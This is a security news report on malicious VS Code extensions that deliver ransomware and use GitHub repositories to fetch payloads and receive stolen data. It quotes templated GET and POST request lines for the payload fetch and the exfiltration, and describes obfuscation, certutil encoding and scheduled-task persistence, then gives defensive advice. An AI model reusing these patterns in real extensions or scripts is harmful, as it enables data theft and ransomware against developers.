A recent investigation uncovered a campaign that abuses malicious Visual Studio Code (VS Code) extensions to spread ransomware, leveraging GitHub repositories as part of its command‑and‑control (C2) infrastructure.
The attack demonstrates an evolution in adversarial tradecraft, blending supply-chain compromise with novel data-exfiltration and persistence methods.
Malicious VS Code Extensions and Initial Delivery
Researchers identified multiple VS Code extensions uploaded to the Visual Studio Marketplace that contained hidden payloads disguised as legitimate developer utilities these packages, once installed, executed obfuscated JavaScript that launched PowerShell commands.
The malicious scripts retrieved secondary payloads from GitHub repositories under seemingly benign accounts and repositories named after standard development terms.

The extensions mimicked titles such as “Theme Loader” or “Syntax Pro” and contained manifest files referencing external JavaScript hosted on GitHub.

Once triggered, the JavaScript initiated a GET request to adversary‑controlled repositories, transmitting system identifiers such as computer names and user directory paths. The command followed a structure similar to:
text
GET https://github.com/<repo>/payloads/loader.php?uid=<computername>&key=dev
The returned data was dynamically evaluated via Node.js APIs embedded in the VS Code environment, allowing the payload to run with the same execution privileges as the host process.
Multi‑Stage Payload Execution and Data Exfiltration
The retrieved payload performed reconnaissance by listing system information, active processes, and files in project directories.
Collected data was temporarily stored in cabinet (.cab) files and base64‑encoded using Windows certutil before being uploaded back to the same GitHub repository via POST requests.
text
POST https://github.com/<repo>/upload.php?uid=<computername>
This stealthy use of GitHub for both download and exfiltration bypassed most perimeter filters and encrypted traffic inspection tools.
Analysts observed that subsequent payloads decrypted a third‑stage binary that functioned as a ransomware loader, encrypting developer workspaces and demanding payment in cryptocurrency through a TOR portal.
Persistence was achieved by modifying registry keys and creating Windows scheduled tasks under inconspicuous names such as “Visual Studio Telemetry Service,” configured to execute malicious scripts every minute.
Organizations are urged to restrict the installation of unverified extensions within development environments.
Security teams should monitor outbound traffic for anomalous GitHub connections, enforce code-signing validation for developer tools, and deploy endpoint detection tools that can identify suspicious script execution in VS Code.
User education remains essential; developers should validate extension publishers and repositories, review code manifests before installation, and maintain isolated workspaces when testing community‑contributed packages.
Find this Story Interesting! Follow us on Google News , LinkedIn and X to Get More Instant Updates